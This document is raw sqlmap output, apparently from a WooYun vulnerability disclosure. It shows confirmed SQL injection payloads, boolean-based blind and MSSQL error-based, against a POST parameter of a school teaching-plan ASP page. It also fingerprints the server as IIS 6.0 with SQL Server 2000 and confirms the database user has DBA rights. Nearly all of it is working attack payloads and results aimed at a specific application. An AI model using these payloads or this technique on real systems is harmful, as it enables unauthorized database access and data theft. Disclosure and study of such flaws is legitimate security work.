 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ww (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: selw=%C8%AB%B2%BF&sel1w=%C8%AB%B2%BF&ww=1%' AND 4154=4154 AND '%'='
&picha=yes&kl=&zh=&jsj=&ku=&o=id desc&id=0&y=1&xuangai=&act=&dizhi=/web/web/lanm
u/jihua.asp?jh_nj=89304616893079568199759489964651&w1=%C4%EA%BC%B6='2015'&w2=&sw
1=&p=50&twid=1000&wid=100,300,200,50,50,50&vrul=y,y,y,y,y,y&m=%B9%FD%B2%E9&rul=n
,%CE%C4,s%D7%A8%D2%B5,s%C4%EA%BC%B6,s%BD%CC%D1%A7%BC%C6%BB%AE%D7%B4%CC%AC,%CE%C4
&h=2015%BC%B6%C5%E0%D1%F8%B7%BD%B0%B8&rig=%CE%DE&bh=9067971890620558819929348669
0432
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: selw=%C8%AB%B2%BF&sel1w=%C8%AB%B2%BF&ww=1%' AND 3200=CONVERT(INT,(S
ELECT CHAR(113) CHAR(112) CHAR(113) CHAR(98) CHAR(113) (SELECT (CASE WHEN (3200=
3200) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(113) CHAR(120) CHAR(113) CHAR(120)
CHAR(113))) AND '%'='&picha=yes&kl=&zh=&jsj=&ku=&o=id desc&id=0&y=1&xuangai=&act
=&dizhi=/web/web/lanmu/jihua.asp?jh_nj=89304616893079568199759489964651&w1=%C4%E
A%BC%B6='2015'&w2=&sw1=&p=50&twid=1000&wid=100,300,200,50,50,50&vrul=y,y,y,y,y,y
&m=%B9%FD%B2%E9&rul=n,%CE%C4,s%D7%A8%D2%B5,s%C4%EA%BC%B6,s%BD%CC%D1%A7%BC%C6%BB%
AE%D7%B4%CC%AC,%CE%C4&h=2015%BC%B6%C5%E0%D1%F8%B7%BD%B0%B8&rig=%CE%DE&bh=9067971
8906205588199293486690432
---
[21:31:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[21:31:03] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org